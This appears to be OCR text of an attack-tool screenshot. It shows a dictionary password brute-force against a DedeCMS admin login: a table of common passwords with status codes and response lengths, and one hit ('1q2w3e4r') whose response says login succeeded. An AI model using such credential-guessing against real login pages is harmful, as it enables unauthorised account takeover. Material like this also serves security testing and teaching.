 Request Payload Status Error Timeout Length Comment
39 1q2w3e4r 200 1870
105 0 200 1502
0 200 1490
1 123456 200 1490
2 123456789 200 1490
3 111111 200 1490
4 password 200 1490
5 qwerty 200 1490
6 abc123 200 1490
7 12345678 200 1490
Request Response
Raw Headers Hex HTML Render
var pgo=0;
function JumpUrl(){
if(pgo==0){ location='index.php'; pgo=1; }
}
document.write("<br /><div style='width:450px;padding:0px;border:1px solid #DADADA;'><div
style='padding:6px;font-size:12px;border-bottom:1px solid #DADADA;background:#DBEEBD
url(/plus/img/wbg.gif)';'><b>DedeCMS 提示信息！</b></div>");
document.write("<div style='height:130px;font-size:10pt;background:#ffffff'><br />");
document.write("成功登录，正在转向管理管理主页！");
document.write("<br /><a href='index.php'>如果你的浏览器没反应，请点击这里...</a><br/></div>");
setTimeout('JumpUrl()',1000);</script>
</center>
</body>
</html>